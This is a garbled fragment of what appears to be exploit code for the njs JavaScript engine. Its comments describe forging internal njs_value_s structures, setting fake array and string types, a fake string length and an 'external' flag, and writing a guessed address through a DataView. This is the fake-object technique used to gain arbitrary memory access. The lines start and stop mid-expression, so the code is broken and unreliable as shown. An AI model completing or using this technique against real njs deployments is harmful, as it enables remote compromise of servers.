
;    // njs_value_s.type = NJS_ARRAY
     // njs_value_s.data.truth = 1
     // njs_value_s.data.magic16 = 0
     // njs_value_s.data.magic32 = 0
6 + 8, guessAddr.getUint32(0))
6 + 0xc, guessAddr.getUint32(4))
    // njs_value_s.type = NJS_STRING
ff; // njs_value_s.short_string.{size,length} = 16
ff; // njs_value_s.long_string.external = 0xff
ff;
ff;